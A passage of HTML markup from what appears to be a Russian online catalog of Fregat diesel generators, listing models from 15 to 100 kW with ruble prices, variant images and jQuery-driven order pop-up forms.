						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/dizelnye-generatory/dizelnaya_elektrostantsiya_ad_15_fregat/" title="Дизельная электростанция АД-15-Fregat">
							<span>Дизельная электростанция АД-15-Fregat</span>
						</a>
					</div>
										
											<div class="item-desc">
							Дизельные генераторы &#40;ДГУ&#41; мощностью 15 кВт отличаются продуманной конструкцией, собраны на базе проверенных и отлично зарекомендовавших себя двигателей и запчастей.						</div>
										
					<div class="item-price-cont">
														<div class="item-price">
																		<span class="catalog-item-price">
										<span class='from'>От</span>	
										268 400										<span class="unit">
											  руб.											<span>за шт</span>
										</span>
									</span>									
								</div>							
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<a href="/catalog/dizelnye-generatory/dizelnyy_generator_20_kvt/">
																	<img class="item_img" src="/upload/iblock/53c/53c4980d31c4b887048d7278f34c1c63.png" width="1200" height="800" alt="Дизельный генератор Фрегат АД-20" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/dizelnye-generatory/dizelnyy_generator_20_kvt/" title="Дизельный генератор Фрегат АД-20">
							<span>Дизельный генератор Фрегат АД-20</span>
						</a>
					</div>
										
											<div class="item-desc">
							Дизельный генератор &#40;ДГУ&#41; мощности 20 кВт на базе двигателя Weifang К4100D в открытом исполнении. Отлично подходит в качестве основного, дополнительного или аварийного источника питания						</div>
										
					<div class="item-price-cont">
														<div class="item-price">
																		<span class="catalog-item-price">
										<span class='from'>От</span>	
										292 800										<span class="unit">
											  руб.											<span>за шт</span>
										</span>
									</span>									
								</div>							
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<a href="/catalog/dizelnye-generatory/dizelnyy_generator_50_kvt/">
																	<img class="item_img" src="/upload/iblock/a7a/a7ad45f0c28a7b6c441f6148462b5320.png" width="1200" height="800" alt="Дизельная электростанция АД-50-Fregat" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/dizelnye-generatory/dizelnyy_generator_50_kvt/" title="Дизельная электростанция АД-50-Fregat">
							<span>Дизельная электростанция АД-50-Fregat</span>
						</a>
					</div>
										
											<div class="item-desc">
							Дизельные генераторы &#40;ДГУ&#41; мощностью 50 кВт отличаются продуманной конструкцией, собраны на базе проверенных и отлично зарекомендовавших себя двигателей, и запчастей.						</div>
										
					<div class="item-price-cont">
														<div class="item-price">
																		<span class="catalog-item-price">
										<span class='from'>От</span>	
										420 900										<span class="unit">
											  руб.											<span>за шт</span>
										</span>
									</span>									
								</div>							
												</div>
					
										
										
				</div>
			</div>
		
			<div class="catalog-item-card">
				<div class="catalog-item-info">							
					<div class="item-image-cont">
						<div class="item-image">
														<a href="/catalog/dizelnye-generatory/dizelnaya_elektrostantsiya_100_kvt/">
																	<img class="item_img" src="/upload/iblock/256/256af8a863dffce7ea2f847cceb04563.png" width="1200" height="800" alt="Дизельный генератор Фрегат АД-100" />
																									
								<span class="sticker">
																	</span>
															</a>							
						</div>
					</div>
					<div class="item-all-title">
						<a class="item-title" href="/catalog/dizelnye-generatory/dizelnaya_elektrostantsiya_100_kvt/" title="Дизельный генератор Фрегат АД-100">
							<span>Дизельный генератор Фрегат АД-100</span>
						</a>
					</div>
										
											<div class="item-desc">
							Дизельный генераторы &#40;ДГУ&#41; мощности 100 кВт отличаются продуманной конструкцией и собраны на базе проверенных и отлично зарекомендовавших себя двигателей и запчастей.						</div>
										
					<div class="item-price-cont">
														<div class="item-price">
																		<span class="catalog-item-price">
										<span class='from'>От</span>	
										622 200										<span class="unit">
											  руб.											<span>за шт</span>
										</span>
									</span>									
								</div>							
												</div>
					
										
										
				</div>
			</div>
			</div>
	
				
			<div class="pop-up-bg more_options_body" id="bx_3966226736_1745_body"></div>
			<div class="pop-up more_options" id="bx_3966226736_1745">				
				<a href="javascript:void(0)" class="pop-up-close more_options_close" id="bx_3966226736_1745_close"><i class="fa fa-times"></i></a>
				<div class="h1">Выберите дополнительные параметры товара</div>
				<div class="item_info">
					<div class="item_image" id="bx_3966226736_1745_picture">
															<div id="img_1745_1827" class="img 1745 hidden">
																					<img src="/upload/iblock/afe/afee3314e30160f3859cc4068b4caebb.png" width="800" height="777" alt="Дизельная электростанция АД-15-Fregat"/>
																			</div>
																	<div id="img_1745_1828" class="img 1745 hidden">
																					<img src="/upload/iblock/e09/e0978c292826a7265e08511479d20571.png" alt="Дизельная электростанция АД-15-Fregat" width="467" height="382"/>
																			</div>
																	<div id="img_1745_1829" class="img 1745 hidden">
																					<img src="/upload/iblock/7ea/7eada4eb15cad804e0e7119e1566459d.png" alt="Дизельная электростанция АД-15-Fregat" width="467" height="382"/>
																			</div>
																	<div id="img_1745_1920" class="img 1745 hidden">
																					<img src="/upload/iblock/a39/a39a3990df871cfdcb7582af367a38b7.png" alt="Дизельная электростанция АД-15-Fregat" width="1072" height="708"/>
																			</div>
																	<div id="img_1745_1744" class="img 1745 hidden">
																					<img src="/upload/iblock/a97/a9726662a2dc6bd4a79067590fb0eec5.png" alt="Дизельная электростанция АД-15-Fregat" width="1200" height="800"/>
																			</div>
																	<div id="img_1745_1825" class="img 1745 hidden">
																					<img src="/upload/iblock/2bf/2bf8c4c2c6a97c2ad5a5038360423c51.png" alt="Дизельная электростанция АД-15-Fregat" width="1200" height="800"/>
																			</div>
																	<div id="img_1745_1826" class="img 1745 hidden">
																					<img src="/upload/iblock/94a/94a20c83cc54fc76ff9e20c649e41d61.png" alt="Дизельная электростанция АД-15-Fregat" width="1600" height="1066"/>
																			</div>
														<div class="item_name">
							Дизельная электростанция АД-15-Fregat						</div>
					</div>
					<div class="item_block">
													<div class="catalog_price" id="bx_3966226736_1745_price">
																		<div id="price_1745_1827" class="price 1745 hidden">
																										<span class="price-normal">
																378 800																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_1745_1828" class="price 1745 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_1745_1829" class="price 1745 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_1745_1920" class="price 1745 hidden">
														
															<span class="no-price">
																Не указана цена																за шт															</span>
																																			</div>
																			<div id="price_1745_1744" class="price 1745 hidden">
																										<span class="price-normal">
																268 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_1745_1825" class="price 1745 hidden">
																										<span class="price-normal">
																293 400																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																			<div id="price_1745_1826" class="price 1745 hidden">
																										<span class="price-normal">
																353 800																<span class="unit">
																	  руб.																	за шт																</span>
															</span>
																																			</div>
																</div>
							
							<div class="catalog_buy_more" id="bx_3966226736_1745_buy">
																		<div id="buy_more_1745_1827" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1827" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1827").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1827").height()) / 2;
				$("#order_1827").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1827").fadeIn(300);
			$("#order_1827").fadeIn(300);
		});
		$("#order_close_1827, #order_body_1827").click(function(e){
			e.preventDefault();
			$("#order_body_1827").fadeOut(300);
			$("#order_1827").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1827"></div>
<div class="pop-up order" id="order_1827">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1827"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/afe/178_178_1/afee3314e30160f3859cc4068b4caebb.png" width="178" height="172" alt="Дизельная электростанция АД-15-Fregat в кожухе с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat в кожухе с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1827"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1827" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1827" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1827" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1827" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1827" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1827" src="/bitrix/tools/captcha.php?captcha_sid=00871a7284f38e137b79923d14911f82" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1827" name="order_captcha_sid" value="00871a7284f38e137b79923d14911f82" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1827" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1827');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1828" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1828" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1828").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1828").height()) / 2;
				$("#order_1828").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1828").fadeIn(300);
			$("#order_1828").fadeIn(300);
		});
		$("#order_close_1828, #order_body_1828").click(function(e){
			e.preventDefault();
			$("#order_body_1828").fadeOut(300);
			$("#order_1828").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1828"></div>
<div class="pop-up order" id="order_1828">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1828"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/e09/178_178_1/e0978c292826a7265e08511479d20571.png" width="178" height="145" alt="Дизельная электростанция АД-15-Fregat в контейнере" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat в контейнере</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1828"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1828" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1828" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1828" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1828" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1828" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1828" src="/bitrix/tools/captcha.php?captcha_sid=04f3766b1027567fc79913d8017ec7ce" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1828" name="order_captcha_sid" value="04f3766b1027567fc79913d8017ec7ce" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1828" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1828');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1829" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1829" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1829").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1829").height()) / 2;
				$("#order_1829").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1829").fadeIn(300);
			$("#order_1829").fadeIn(300);
		});
		$("#order_close_1829, #order_body_1829").click(function(e){
			e.preventDefault();
			$("#order_body_1829").fadeOut(300);
			$("#order_1829").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1829"></div>
<div class="pop-up order" id="order_1829">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1829"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/7ea/178_178_1/7eada4eb15cad804e0e7119e1566459d.png" width="178" height="145" alt="Дизельная электростанция АД-15-Fregat в контейнере с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat в контейнере с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1829"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1829" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1829" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1829" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1829" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1829" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1829" src="/bitrix/tools/captcha.php?captcha_sid=0e45197ddfbec4ab85e2dad1351f8f1c" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1829" name="order_captcha_sid" value="0e45197ddfbec4ab85e2dad1351f8f1c" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1829" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1829');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1920" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1920" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1920").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1920").height()) / 2;
				$("#order_1920").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1920").fadeIn(300);
			$("#order_1920").fadeIn(300);
		});
		$("#order_close_1920, #order_body_1920").click(function(e){
			e.preventDefault();
			$("#order_body_1920").fadeOut(300);
			$("#order_1920").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1920"></div>
<div class="pop-up order" id="order_1920">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1920"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/a39/178_178_1/a39a3990df871cfdcb7582af367a38b7.png" width="178" height="117" alt="Дизельная электростанция АД-15-Fregat на шасси" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat на шасси</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1920"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1920" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1920" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1920" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1920" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1920" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1920" src="/bitrix/tools/captcha.php?captcha_sid=073ff2e265a41f50b725c1e78641deb8" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1920" name="order_captcha_sid" value="073ff2e265a41f50b725c1e78641deb8" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1920" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1920');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1744" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1744" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1744").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1744").height()) / 2;
				$("#order_1744").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1744").fadeIn(300);
			$("#order_1744").fadeIn(300);
		});
		$("#order_close_1744, #order_body_1744").click(function(e){
			e.preventDefault();
			$("#order_body_1744").fadeOut(300);
			$("#order_1744").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1744"></div>
<div class="pop-up order" id="order_1744">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1744"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/a97/178_178_1/a9726662a2dc6bd4a79067590fb0eec5.png" width="178" height="118" alt="Дизельная электростанция АД-15-Fregat открытая" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat открытая</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1744"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1744" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1744" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1744" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1744" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1744" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1744" src="/bitrix/tools/captcha.php?captcha_sid=00ca819063eb4c0c76513595160b34c7" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1744" name="order_captcha_sid" value="00ca819063eb4c0c76513595160b34c7" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1744" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1744');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1825" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1825" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1825").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1825").height()) / 2;
				$("#order_1825").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1825").fadeIn(300);
			$("#order_1825").fadeIn(300);
		});
		$("#order_close_1825, #order_body_1825").click(function(e){
			e.preventDefault();
			$("#order_body_1825").fadeOut(300);
			$("#order_1825").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1825"></div>
<div class="pop-up order" id="order_1825">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1825"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/2bf/178_178_1/2bf8c4c2c6a97c2ad5a5038360423c51.png" width="178" height="118" alt="Дизельная электростанция АД-15-Fregat с АВР" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat с АВР</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1825"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1825" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1825" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1825" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1825" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1825" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1825" src="/bitrix/tools/captcha.php?captcha_sid=0a8bf423e29e6385de4824e20b849616" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1825" name="order_captcha_sid" value="0a8bf423e29e6385de4824e20b849616" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1825" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1825');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																			<div id="buy_more_1745_1826" class="buy_more 1745 hidden">
																							<a class="btn_buy apuo" id="order_anch_1826" href="javascript:void(0)" rel="nofollow"><i class="fa fa-clock-o"></i><span>Под заказ</span></a>
																								
<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$("#order_anch_1826").click(function(e){
			e.preventDefault();
			$(window).resize(function () {
				modalHeight = ($(window).height() - $("#order_1826").height()) / 2;
				$("#order_1826").css({
					'top': modalHeight + 'px'
				});
			});
			$(window).resize();
			$("#order_body_1826").fadeIn(300);
			$("#order_1826").fadeIn(300);
		});
		$("#order_close_1826, #order_body_1826").click(function(e){
			e.preventDefault();
			$("#order_body_1826").fadeOut(300);
			$("#order_1826").fadeOut(300);
		});
	});
	//]]>
</script>

<div class="pop-up-bg order_body" id="order_body_1826"></div>
<div class="pop-up order" id="order_1826">
	<a href="javascript:void(0)" class="pop-up-close order_close" id="order_close_1826"><i class="fa fa-times"></i></a>
	<div class="h1">Заказать товар</div>
	<div class="container">
		<div class="info">
			<div class="image">
									<img src="/upload/resize_cache/iblock/94a/178_178_1/94a20c83cc54fc76ff9e20c649e41d61.png" width="178" height="118" alt="Дизельная электростанция АД-15-Fregat в кожухе" />
							</div>
			<div class="name">Дизельная электростанция АД-15-Fregat в кожухе</div>
		</div>
		<form action="/" class="new_order_form">
			<span id="echo_order_form_1826"></span>
			<div class="row">
				<div class="span1">
					Имя<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_name_1826" name="order_name" value="" />
				</div>
				<div class="clear"></div>
			</div>			
			<div class="row">
				<div class="span1">
					Телефон<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_tel_1826" name="order_tel" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Время звонка<span class="mf-req">*</span>				</div>
				<div class="span2">
					<input type="text" class="input-text" id="order_time_1826" name="order_time" value="" />
				</div>
				<div class="clear"></div>
			</div>
			<div class="row">
				<div class="span1">
					Сообщение				</div>
				<div class="span2">
					<textarea id="order_message_1826" name="order_message" rows="3" cols="30">Дизельная электростанция АД-15-Fregat</textarea>
				</div>
				<div class="clear"></div>
			</div>
			<!-- 				<div class="row">
					<div class="span1">
						Код с картинки<span class="mf-req">*</span>
					</div>
					<div class="span2">
						<input type="text" id="order_captcha_word_1826" name="order_captcha_word" maxlength="50" value=""/>
						<img id="order_cImg_1826" src="/bitrix/tools/captcha.php?captcha_sid=02c2e2aa5a6633b6b3625cc5541f52c7" width="127" height="30" alt="CAPTCHA" />
						<input type="hidden" id="order_captcha_sid_1826" name="order_captcha_sid" value="02c2e2aa5a6633b6b3625cc5541f52c7" />
					</div>
					<div class="clear"></div>
				</div>
			 -->
			<input type="hidden" id="order_method_1826" name="order_method" value="order"/>
			<div class="submit">
				<button onclick="button_order('/local/components/altop/ask.price', 'info@dgufregat.ru', 'NAME/TEL/TIME', '1826');" type="button" name="send_button" class="btn_buy popdef">Заказать</button>				
			</div>
		</form>
	</div>
</div>																					</div>
																</div>
											</div>
				</div>
			</div>
							
			<script type="text/javascript">
				var obbx_3966226736_1745 = new JCCatalogSection({'PRODUCT_TYPE':'3','VISUAL':{'ID':'bx_3966226736_1745','PICT_ID':'bx_3966226736_1745_picture','PRICE_ID':'bx_3966226736_1745_price','BUY_ID':'bx_3966226736_1745_buy','TREE_ID':'bx_3966226736_1745_sku_tree','TREE_ITEM_ID':'bx_3966226736_1745_prop_'},'PRODUCT':{'ID':'1745','NAME':'Дизельная электростанция АД-15-Fregat'},'OFFERS_VIEW':'PROPS','OFFERS':[{'ID':'1827','NAME':'','TREE':''},{'ID':'1828','NAME':'','TREE':''},{'ID':'1829','NAME':'','TREE':''},{'ID':'1920','NAME':'','TREE':''},{'ID':'1744','NAME':'','TREE':''},{'ID':'1825','NAME':'','TREE':''},{'ID':'1826','NAME':'','TREE':''}],'OFFER_SELECTED':'4','TREE_PROPS':''});
			</script>
					
			<div class="pop-up-bg more_options_body" id="bx_3966226736_247_body"></div>
			<div class="pop-up more_options" id="bx_3966226736_247">				
				<a href="javascript:void(0)" class="pop-up-close more_options_close" id="bx_3966226736_247_close"><i class="fa fa-times"></i></a>
				<div class="h1">Выберите дополнительные параметры товара</div>
				<div class="item_info">
					<div class="item_image" id="bx_3966226736_247_picture">
															<div id="img_247_1635" class="img 247 hidden">
